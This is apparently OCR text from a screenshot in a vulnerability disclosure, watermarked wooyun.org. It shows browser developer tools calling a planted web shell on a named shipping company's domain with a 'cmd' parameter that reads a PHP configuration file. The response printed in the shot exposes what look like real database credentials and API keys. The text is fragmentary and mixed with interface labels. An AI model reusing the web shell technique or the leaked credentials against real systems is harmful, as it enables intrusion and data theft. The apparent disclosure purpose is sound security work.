 express.shipgce.com/tmpbiuve.php?cmd=type%20gceBase.php
nnect($db_host, $db_user, $db_passwd, $db_name);
if(!isset($_SESSION['language']))
{
$_SESSION['language']="sChinese";
}
if(isset($_GET['language']))
{
$_SESSION['language']=$_GET['language'];
Elements Network Sources Timeline Profiles Resources Audits Console jQuery Selector Inspector
View: Preserve log Disable cache No throttling ▼
me
h
× Headers Preview Response Cookies Timing
tmpbiuve.php?cmd=type%20gceBase.php
favicon.ico
1 <pre><?php
2 session_start();
3 header("Cache-Control: no-cache, must-revalidate, max-age=0"); // HTTP/1.1
4 header('Cache-Control: post-check=0, pre-check=0', FALSE);
5 header('Pragma: no-cache');
6 header("Expires: Sat, 26 Jul 1997 05:00:00 GMT"); // Date in the past
7 header('Content-Type: text/html; charset=utf-8');
8
9 $myKey = "ABQIAAAAuWaQahuesX3591WaxneqXVIxSQFLUPyxPh_Zyfi8lAuvZf0JzwABTD1Ky7FNHbolb4Z3adhwwLaV9XJw";
10 $mapkey = "ABQIAAAAuWaQahuesX3591W45qXVIxSQFLUPyxPh_Zyfi8lAuvZf0JzwABTD1Ky7FNHbolb4Z3adhwwLaV9XJw";
11 $gce_path = "C:/wamp/www/";
12 include_once $gce_path . 'admin/class/global.fnc.php';
13 include_once $gce_path . 'admin/class/mysql.cls.php';
14 include_once $gce_path . 'admin/class/mailfun.php';
15
16 $db_host = '127.0.0.1'; // gcexpress.db.4417726.hostedresource.com
17 $db_user = 'gcexpress';
18 $db_passwd = 'gce13@Hal';
19 $db_name = 'gcexpress';
20
21 $db = new db_mysql();
22 $db->connect($db_host, $db_user, $db_passwd, $db_name);
23
24 if(!isset($_SESSION['language']))
25 {
www.wooyun.org